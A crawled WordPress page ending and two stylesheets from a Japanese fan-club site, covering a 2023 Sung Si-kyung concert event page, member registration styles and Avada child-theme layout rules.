<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/easy-twitter-feeds/dist/script.js?ver=1.2.11" id="etf-twitter-feed-script-js"></script>
<script type="text/javascript" id="gt_widget_script_41118898-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['41118898'] = {"default_language":"ja","languages":["zh-CN","zh-TW","nl","en","fr","de","id","it","ja","ko","pt","ru","es","th","vi"],"url_structure":"none","wrapper_selector":"#gt-wrapper-41118898","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_41118898-js-before
/* ]]> */
</script><script src="https://ssk-purpleocean.jp/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/pec-events/2022%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E3%81%AE%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88in%E9%9F%93%E5%9B%BD-2-2-2-2/" data-gt-orig-domain="ssk-purpleocean.jp" data-gt-widget-id="41118898" defer></script><script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/jquery.placeholder.js?ver=3.2.7" id="placeholder.js-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/jquery.selectric.min.js?ver=3.2.7" id="selectric-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/jquery.icheck.min.js?ver=3.2.7" id="icheck-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/isotope.pkgd.min.js?ver=3.2.7" id="isotope-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/jquery.touch.min.js?ver=6.9" id="pec_touch-js"></script>
<script type="text/javascript" id="dpProEventCalendar-js-extra">
/* <![CDATA[ */
var ProEventCalendarAjax = {"ajaxurl":"https://ssk-purpleocean.jp/wp-admin/admin-ajax.php","postEventsNonce":"d7d1b25e71","recaptcha_enable":"","recaptcha_site_key":""};
//# sourceURL=dpProEventCalendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/jquery.dpProEventCalendar.min.js?ver=3.2.7" id="dpProEventCalendar-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/f174d8b622.js?ver=6.9" id="font-awesome-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;key&amp;ver=3.2.7" id="gmaps-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/infobubble.js?ver=3.2.7" id="infobubble-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/oms.min.js?ver=3.2.7" id="oms-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/uploads/fusion-scripts/f83c975005884ffec49267a0c2652b3a.min.js?ver=3.4.1" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ssk-purpleocean.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ssk-purpleocean.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Event",
		  "name": "2023ソン·シギョン祝歌コンサート",
		  
		  
		  "startDate" : "2023-06-06T19:00:00+0000",
		  "url" : "",
		  "typicalAgeRange" : ""
		}
		</script><script type="text/javascript">
		// <![CDATA[
		jQuery(document).ready(function() {jQuery("#dp_pec_single_content").dpProEventCalendar({type: "single_page",translate: {day : "Day", days : "Days", hour : "Hour", hours : "Hours", minute : "Minute", minutes : "Minutes"}});});
		
		//]]>
		</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ssk-purpleocean.jp/wp-content/plugins/danbi-members/assets/css/wp-members.css?ver=3.1.3
body_size: 1763
content:
/* 회원가입 textarea 영역 스타일쉬트 */
#wpmem_reg .div_textarea {
/*    width: 50%; */
}

/* 회원가입 버튼영역 스타일쉬트 */
#wpmem_reg .button_div {
/*    width: 50%; */
}

/* 회원가입 input 영역(ID, 이메일, 비밀번호 등) 스타일쉬트 */
#wpmem_reg .div_text {
/*    width: 30%; */
}

#wpmem_reg input[name="mobile"], #wpmem_reg input[name="billing_postcode"], #wpmem_reg input[name="zip"] {
    width: 50%;
    display: inline-block;
}
#wpmem_reg form input.unique-field {
    width: 50%;
}

/* 로그인 버튼영역 스타일쉬트 */
#wpmem_login .button_div {
/*    width: 50%; */
    height: auto;
}

/* 로그인 input 영역 스타일쉬트 */
#wpmem_login .div_text {
/*    width: 30%; */
}

#wpmem_login input[name="rememberme"] {
	vertical-align: middle;
    display: inline-block !important;
    float: inherit !important;
}

#wpmem_reg .d_btn {
    padding: 8px 10px 8px;
    display: inline-block;
    border: 1px solid #ccc;
    border-color: #dbdbdb #dbdbdb #dbdbdb #dbdbdb;
    cursor: pointer;
    color: #464646 !important;
    vertical-align: baseline;
    background: #f2f2f2;
    margin-left: 5px;
    height: 100%;
/*    border-radius: .2em;
    background: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#f2f2f2));
    background: -moz-linear-gradient(top,#fff,#f2f2f2);
    background: -o-gradient(top,#fff,#f2f2f2);
    background: linear-gradient(top,#fff,#f2f2f2);
     */
}

#wpmem_reg, #wpmem_login, .wpmem_msg {
    margin-left: 21%;
}
.wpmem_msg {
    width: 58%;
}
#wpmem_reg .noinput {
    width: 100%;
}
@media screen and (max-width: 720px) {
    #wpmem_reg, #wpmem_login, .wpmem_msg {
        margin-left: 0;
    }
    #wpmem_msg, .wpmem_msg {
        width: 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ssk-purpleocean.jp/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9
body_size: 54988
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

@import url("//vendor-cdn.imweb.me/css/sawarabigothic.css");
@import url("//vendor-cdn.imweb.me/css/mada.css");
@import url(//cdn.jsdelivr.net/font-nanum/1.0/nanumgothic/nanumgothic.css);


body {font-family : 'Mada','Sawarabi Gothic',  'Nanum Gothic', 'sans-serif'!important;}
h1,h2,h3,h4,h5,p,span,a,li,td,th,textarea,button,input,select,strong,b{font-family : 'Mada','Sawarabi Gothic',  'Nanum Gothic', 'sans-serif'!important;}
.page-id-2425 #main {padding-top:180px!important; padding-bottom:150px!Important;}
.page-id-2425 #main .post-password-form {text-align:center; padding:30px; background:#f6f6f6;}

.fusion-flex-container .fusion-row {-ms-flex:none!important;}
#side-header .fusion-logo, .fusion-header .fusion-logo {text-align:  center;}
.avada-has-rev-slider-styles .avada-skin-rev {border: 0!important;}
.blankmenu {display: none!important;}
.page #wrapper header .fusion-header {box-shadow: 0 2px 8px -2px rgb(0 0 0 / 14%)}
.woocommerce header .fusion-header {box-shadow: 0 2px 8px -2px rgb(0 0 0 / 14%)}
.post-type-archive header .fusion-header {box-shadow: 0 2px 8px -2px rgb(0 0 0 / 14%)}
.fusion-header {height:auto!important;}
.home #wrapper header .fusion-header{box-shadow: none!important; }
.one {display: none;}

.nott{color: #ed0000!important; font-size: 14px!important; padding-left: 10px; letter-spacing: -1px;}


.home .one {max-width: 1170px; margin: 0 auto; width: 100%;transition: .3s; display: grid; z-index: 999; position: absolute; bottom: 100px; left: 40px; right: 0;}
.home .one a{flex-direction:column;}
.home .one a:last-child{margin-top: 10px;}
.home .one a:hover {opacity: 0.9;}
.fusion-middle-logo-menu-logo {padding: 0 215px 0 210px!important;}
.alerts {visibility: hidden;opacity: 0; position: absolute;z-index: 999999999999; width: 30%; top: 50%; left: 50%; right: 50%; transform: translate(-50%, -50%); padding: 20px 30px; background: #333; text-align: center; color: #fff; font-size: 18px!Important; font-weight: 600;}




.maintitle {text-align: left; margin-bottom: 30px;}
.maintitle h2 {font-size: 42px!important;line-height: 50px!important; color: #000!important; margin-bottom: 40px;padding-bottom: 20px;font-weight: 600!Important; position: relative;}
.maintitle h2:before {content: "";position: absolute; left: 0; bottom: 0; width: 70px; height: 4px; background: #8e29a3}
.timeline-Body {height: 300px!important; overflow: scroll!important;}

.colormenu a{color: #f6af47!important;}
.fusion-header-v7 .fusion-main-menu {width: 100%;}
.fusion-header-v7 .fusion-middle-logo-ul li {transition: none!important;}

.header-left {width: 33.3%; float: left; padding: 33px 0 13px;}
.header-center  {width: 33.3%; float: left;}
.header-left .fusion-menu {display: inline-block!important; text-align: left;}
.header-left .fusion-main-menu .fusion-custom-menu-item-contents {right: 0;}
.header-left .fusion-main-menu ul li.fusion-main-menu-search {padding-right: 15px!important;}
.header-left .fusion-main-menu ul li.fusion-main-menu-search a {font-size: 32px!important; font-family: icomoon !Important;}
.header-right{width: 33.3%; float: left;padding: 33px 0 13px; text-align: right;}
#google_language_translator {display: inline-block; text-align: right;margin-right: 5px;}
#gtranslate_selector{display: inline-block; margin-right: 5px; padding: 3px!important; height: auto!important; color: #32373c!important; font-size: 14px!important;}
.hesns {display: inline-block;}
.hesns .cart-btn {position: relative; display: inline-block; margin-right: 0;}
.hesns .cart-btn i {font-size: 14px!important; color: #000; transform:scaleX(-1); }
.fusion-is-sticky .hesns .cart-btn i {color: #000!important;}
.cnum {position:absolute; top: -5px; font-size: 12px; display: flex; justify-content:center;right: calc(100% - 5px); align-items:center; background: #ed0000; color: #fff; width: 20px; height: 20px; border-radius: 100px; padding: 0 5px; }
.avatart {width: 32px; height: 32px; border-radius: 100%;}
.tops {padding-top: 20px; padding-bottom: 0px; text-align: right;}
.tops .fusion-row {padding-bottom: 0!important;}
.hesns {text-align: right; margin-right: 20px;}
.hesns a {color: #000!important; padding: 0 5px; font-size: 14px!important;}
.hesns a i {font-size: 14px!important;}
.fusion-is-sticky .hesns a {color: #000!important;}
.hesns a:hover{opacity: 0.9;}
#side-header .fusion-logo, .fusion-header .fusion-logo {text-align: center;}
.fusion-main-menu>ul>li>a {height: 54px!Important; }
.fusion-header .fusion-row, .side-header-wrapper {padding-bottom: 15px!important;}
.fusion-header .tops .fusion-row {padding-bottom: 0!important;}
.fusion-main-menu {margin-top: 13px;}
.fusion-main-menu>ul>li>a {font-size: 14px!important;}
/*translate*/
.leftblank  {margin-left: 120px!important;}
html[lang="de"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="de"] .leftblank  {margin-left: 50px!important;}
html[lang="ru"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="ru"] .leftblank  {margin-left: 10px!important;}
html[lang="vi"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="vi"] .leftblank  {margin-left: 150px!important;}
html[lang="es"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="es"] .leftblank  {margin-left: 110px!important;}
html[lang="it"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="it"] .leftblank  {margin-left: 150px!important;}
html[lang="id"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="id"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-CN"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="zh-CN"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-TW"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="zh-TW"] .leftblank  {margin-left: 170px!important;}
html[lang="th"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="th"] .leftblank  {margin-left: 170px!important;}
html[lang="pt"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="pt"] .leftblank  {margin-left: 150px!important;}
html[lang="fr"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="fr"] .leftblank  {margin-left: 100px!important;}

.gtranslate_wrapper {Display:inline-block;}
.gtranslate_wrapper select {height:auto!Important;}
/*colorpurplemenu*/
#menu-item-56 a {padding: 0px 23px 0px 42px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
#menu-item-57 a {padding: 0px 23px!important; background: #684a95!important; }
#menu-item-58 a {padding: 0px 23px!important; background: #684a95!important; }
#menu-item-130 a {padding: 0px 42px 0px 23px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
#menu-item-51 a {padding: 0px 23px 0px 42px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
#menu-item-52 a {padding: 0px 23px!important; background: #333!important; }
#menu-item-53 a {padding: 0px 42px 0px 23px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}



#kboard-default-latest table tr .kboard-latest-date {padding: 0;padding-top: 10px; border-bottom: 0!important; text-align: left; font-size: 16px; color: #999;}
#kboard-default-latest table .kboard-latest-title {font-size: 18px!important;}
.timeline-Viewport {height: 260px!important;}
.snsbox {margin-top:0px; text-align:center; max-width: 340px; margin: 0px auto 0;}
.snsbox a {font-size: 54px; display: inline-block; float: left; text-align:center; line-height: 150px; width: 140px; height: 140px; border-radius: 30px; background: #8e29a3; color: #fff; transition: .3s; margin: 15px 15px;}
.snsbox a:hover {transition: .3s; color: #fff;}
footer .fusion-widget-area .col-sm-4:first-child {width: 25%!important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 {width: 70%!important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4 {width: 100%!important; padding-top: 20px!important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4  .fusion-widget-menu {text-align: right;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4 .fusion-widget-cart  {display: none!Important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4  .fusion-widget-menu li a {color: #fff!important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4  .fusion-widget-menu li a:hover {opacity: 0.8;}
.boardtitle h2 {font-size: 24px!important;ccolor: #58719f;font-weight: 600!important; margin-bottom: 0;}
.fingo {font-size: 14px!important; color: #fff!important; margin-top:5px;}
.tc {margin-right: 10px!important;}
.lastcat {width: auto; display: inline-block; color: #fff!important;}
.lastcat span {display: inline-block; padding: 2px 8px; font-size: 16px; margin-right: 15px;}
header .fusion-header .fusion-main-menu #menu-main li.current-menu-item a {color: #fff!important;}

.copy {display: inline-block; width: 50%; float: left;}
.fam {float: right; width: 50%; text-align: right; position: relative; display: inline; margin-top: -5px;}
.fam ul {overflow: visible; padding: 0; position: absolute; right: 0; top: -54px; visibility: hidden; width: 155px; z-index: 9999;}
.fam ul li {position: relative; list-style: none;}
.fam ul li a {font-size: 13px; display: block; text-align: left; padding: 8px 10px; color: #fff; background: #1c2638; border: 1px solid #918d8c;}
.fam:hover ul{opacity: 1;visibility: visible;}
.fam ul li a:hover {background: #293e63}
.twitter-timeline {font-size: 15px!important;}
.mainbtitle {text-align: center;}
.mainbtitle h1 {color: #fff!important; font-size: 62px!important; line-height: 70px!important; margin-bottom: 0; margin-top: 0; font-weight: 600!important;}
.mainbtitle p {margin-bottom: 0; font-size: 42px!important; line-height: 50px!important; color: #fff!important;}
.mainbtitle .mainbbtn {margin-top: 70px;}
.mainbtitle .mainbbtn a {display: inline-block; padding: 12px 50px; background: #8e29a3; border-radius: 50px; color: #fff!important; text-align: center; font-size: 16px!important;}

.maintitlecenter {text-align: center;}
.maintitlecenter h2 {position: relative;}
.maintitlecenter h2:before {content: ""; background: #8e29a3; height: 4px; width: 70px; left: 46%; bottom: 0; position: absolute;}
.proftitle {padding: 0 0 0 10px; text-align: right; margin-top: 0px;}
.proftitle h1 {color: #fff!important; font-size: 78px;line-height: 84px;margin-bottom: 15px; font-weight: 600; margin-top: 0;}
.proftitle p {color: #009bc0; font-size: 38px;line-height:44px; margin-bottom: 0; font-family: Meiryo!important; font-weight:600!important;}
.dae{padding-left: 30px; margin-top: 50px; font-size:18px; font-weight:600;}
.profinfo {padding-left: 30px; margin-top: 120px;}
.profinfo table {width:100%;}
.profinfo table tr td {font-size:20px; color: #fff;}
.profinfo table tr td.lefttd {font-weight: 600; font-size: 20px; width: 25%;}

.profdata {margin-left: 30px; margin-top: 40px; }
.profdata table tr td.year {width: 18%; vertical-align: top;}
.profdata table tr td.brod {width: 12%; vertical-align: top;}

.profdata1 {margin-top: 30px;}
.profdata h4 {padding-left: 8px;font-size: 18px; border-left: 2px solid #8e29a3; margin-top: 0; font-weight: 600; margin-bottom: 20px;}
.profdata p {margin-bottom: 0px;}
.profdata p b{margin-bottom: 10px; display: block;}
.profdata table {width: 100%;}
.profdata table tr td{font-size: 16px; letter-spacing: -0.5px}
.profdatar {margin-right:30px; margin-top: 50px; margin-left: 30px;}
.profdatar table tr td.year {width: 15%; vertical-align: top;}

.subcenmenu {text-align: center; margin-bottom: 40px;}
.subcenmenu ul {margin: 0;padding: 0;}
.subcenmenu ul li{list-style: none; display: inline-block; margin: 0 5px;}
.subcenmenu ul li a{padding: 8px 15px; border: 1px solid #000; text-align: center; font-size: 16px;}
.subcenmenu ul li a.cur {background: #8e29a3; color: #fff!important; border: 1px solid #8e29a3}
.subcenmenu ul li a:hover {background: #8e29a3; color: #fff!important; border: 1px solid #8e29a3}

.subtitle {margin-bottom: 20px;}
.subtitle h2{font-size: 24px!important;color: #58719f;font-weight: 600!important; margin-bottom: 0;}
/*event*/
.dp_pec_accordion_wrapper .dp_pec_nav a.dp_pec_search_btn, .dp_pec_wrapper .dp_pec_layout a {background: #8e29a3!important; color: #fff!important;}
.dp_pec_wrapper .dp_pec_nav .selectric .label {font-size: 16px!important;}
.dp_pec_wrapper .dp_pec_nav .selectric {background: #fff; padding: 3px 10px; border: 1px solid #ccc;}
.dp_pec_wrapper .dp_pec_dayname span {font-size: 15px!important;}

.pwwrap,.iwwrap {border: 1px solid #ccc;}
#wpmem_pwdreset_form fieldset .link-text {text-align: center; margin-bottom: 30px;}
#wpmem_pwdreset_form fieldset .link-text a {padding: 5px 10px; display: block; background: #666; color: #fff;}
.signup-form {width: 100%!important; padding: 50px 30px; background: #f8f8f8; }
#wpmem_reg{width: 100%!important; padding: 50px 30px; background: #f8f8f8; margin-left: 0!important;}
.signup-form form {max-width: 640px; margin: 0 auto!important;}
#wpmem_reg .register-form{max-width: 640px; margin: 0 auto!important;}
#wpmem_reg .register-form fieldset legend {display: none;}
#wpmem_reg .div_textarea {width: 100%!important;}
#wpmem_reg .div_text{width: 100%!important;}

#wpmem_reg .register-form fieldset {
    position: static;
    display: block;
    margin: 0;
    padding: 0;
    min-width: 0;
    border: 0;
    background-color: transparent;
    overflow: hidden;
}
#wpmem_reg .register-form  .agreement-box .fusion-fullwidth {margin-top: 0!important;}
.register_success {margin-top: 200px!important;}
.woocommerce-Button {background: #8e29a3!important;}

.woocommerce-shop .woocommerce-container .products  {margin-bottom: 60px!important;}
.product-details .product-title {font-size: 22px!important; font-style: normal!important;}
.woocommerce-shop .woocommerce-container .products .fusion-product-content {border-top: 2px solid #8e29a3;}
.avada-myaccount-user {display: none!important;}
.coupon-button .fusion-button {background: #8e29a3!important;}
.woocommerce-privacy-policy-link {color: #8e29a3!important; text-decoration: underline;}
.place-order .fusion-button{background: #8e29a3!important;}
form.checkout #billing_first_name_field, form.checkout #shipping_first_name_field {}

.ufb-default-template .ufb-column-1 .ufb-form-field textarea {border: 1px solid #e2e2e2;}
.ufb-submit-wrap .ufb-form-field {text-align: center;}
.ufb-submit-wrap .ufb-form-field input {background: #8e29a3!important; color: #fff!important; outline: 0!important; padding: 15px 40px!important; font-size: 18px!important;}
.ufb-submit-wrap .ufb-form-field input:focus { outline: 0!important;}
.fusion-button {background: #8e29a3!important;}
.single-product #content {margin-top: 180px; margin-bottom: 80px;}
.single_add_to_cart_button {background: #8e29a3!important;}
.single-product .yith-par-message {background: #f8f8f8!important;}
.single-product .product_meta {display: none!important}
.div_radio input {display: inline-block;}
.div_radio label {display: inline-block!important; margin-right: 20px!important;}
.div_radio br {display: none;}
.div_textarea {background: #fff;}
.register-form .div_text #username {width: 84%; display: inline-block;}
.register-form .div_text #check-username-btn {display: inline-block; outline: none!important; padding: 8px 15px; background: #333!important; color: #fff!important; font-size: 15px;}
.register-form .div_text #display_name {width: 85%; display: inline-block;}
.register-form .div_text .check-unique-btn {display: inline-block; outline: none!important; padding: 8px 15px; background: #333!important; color: #fff!important; font-size: 15px;}

.shoppop {position: fixed; bottom: 20px; max-width: 70%;left: 0;right:0; margin: 0 auto;z-index: 99999; padding: 30px; text-align: center; background: #fafafa; color: #333; border-radius: 5px; box-shadow: 0 0 10px 0 rgb(0 0 0 / 20%)}
.shoppop a {padding: 8px 40px; text-align: center; background: #8e29a3; display: inline-block; font-size: 18px; font-weight: 600; color: #fff; margin-top: 20px;}
.shoppop a:hover {color: #fff!Important;}
.page_restriction_permission {margin-top: 180px!important; margin-bottom: 80px!important;}
.erjoin {background: #8e29a3!important; border: 0!important; color: #fff!important; margin-top: 20px!important;}
.page_restriction{margin-top: 180px!important; margin-bottom:50px!important;}
.roles {padding: 3px 6px; background: #8e29a3; color: #fff; font-size: 13px; display: inline-block!important; margin-right: 5px;}
.idnum {display: inline-block!important; padding: 3px 6px; background: #666; color: #fff; font-size: 13px; }
.avada-woocommerce-myaccount-heading {font-size: 24px!important; font-weight: 600!important;}
.woocommerce-message .button {padding: 4px 15px!important; color: #ffF!important;}
.woocommerce-cart-form .woocommerce-content-box h2 {font-size: 24px!important; font-weight: 600!important;}
.coupon h2{font-size: 24px!important; font-weight: 600!important;}
.cart_totals h2{font-size: 24px!important; font-weight: 600!important;}
.woocommerce-cart .shoppop,.woocommerce-checkout .shoppop{display: none!important;}
.single-product .shoppop {display: none!important;}
.ywpar_points_rewards-points {text-align: center!important;}
.woocommerce-Address-title h3{font-size: 24px!important; font-weight: 600!important;}
.ywpar-wrapper h2,.ywpar-wrapper h3{font-size: 24px!important; font-weight: 600!important;}
.promo-code-heading {font-size: 24px!important; font-weight: 600!important;}
.woocommerce-billing-fields h3{font-size: 24px!important; font-weight: 600!important;}
.woocommerce-content-box #order_review_heading{font-size: 24px!important; font-weight: 600!important;}
.avada-thank-you  h2{font-size: 24px!important; font-weight: 600!important; color: #8e29a3!important;}
.avada-order-details h2 {font-size: 24px!important; font-weight: 600!important;}
.avada-customer-details h2  {font-size: 24px!important; font-weight: 600!important;}
.woocommerce-column--billing-address .title h3 {font-size: 24px!important; font-weight: 600!important;}
.order-again a {background: #8e29a3!important;}
.ywarc_roles_gained {margin-top: 40px;}
.ywarc_roles_gained__title{font-size: 24px!important; font-weight: 600!important;}
.agreement {width: 15px!important; height: 15px!important;}
.woocommerce-account .signin-form{margin-top: 180px; margin-bottom: 80px;}
.woocommerce-info .button {padding: 4px 15px!important; color: #fff!important;}

#glt-translate-trigger {display: none!important;}
.pribox {margin-bottom:30px; word-break:keep-all;}
.pribox h2 {margin-bottom:15px; margin-top:20px; font-size:20px!important; line-height:28px!important; font-weight:600!important;}
.pribox h4  {margin-bottom:15px; margin-top:20px; font-size:18px!important; line-height:28px!important; font-weight:600!important;}
.pribox p {font-size:15px!important; word-break: break-all;}
.priline {padding-top:10px; border-top:1px solid #ddd;}
.fanbox {margin-bottom:50px; padding:30px; background:#f8f8f8;}
.fanbox h2 {margin-top:0; margin-bottom:20px; font-size:22px!important; line-height:32px!Important; font-weight:600!important;}
.fanbox p{margin-bottom:0!important;}
.modal-sm {width:50%!important;}
.fusion-modal .modal-header .close {font-size:38px!important; color:#8e29a3!important; opacity:1!important;}
.pohbox{margin-bottom:30px; word-break:keep-all;}
.pohbox h2  {margin-bottom:15px; margin-top:20px; font-size:24px!important; line-height:28px!important; font-weight:600!important;}
.pohbox h4  {margin-bottom:15px; margin-top:20px; font-size:18px!important; line-height:28px!important; font-weight:600!important;}
.pohbox p{font-size:15px!important;}
.whypop {margin-bottom:50px;}
.whypop .pos {padding:15px 35px; background:#666; color:#fff!important; font-size:18px; text-align:center; font-weight:600;}
.fanjoinbtn {padding:15px 55px; background:#684a95; color:#fff!important; font-size:18px; text-align:center; font-weight:600; margin-left: 15px;}
.related  {display: none!important;}
.whyread {margin-bottom: 30px; font-weight: 600;}
.faniconbox {text-align: center; margin-bottom: 20px;}
.faniconbox .fanicon {margin-bottom: 20px;}
.faniconbox .fanicontxt { font-family: 20px; font-weight: 600; word-break: keep-all;}
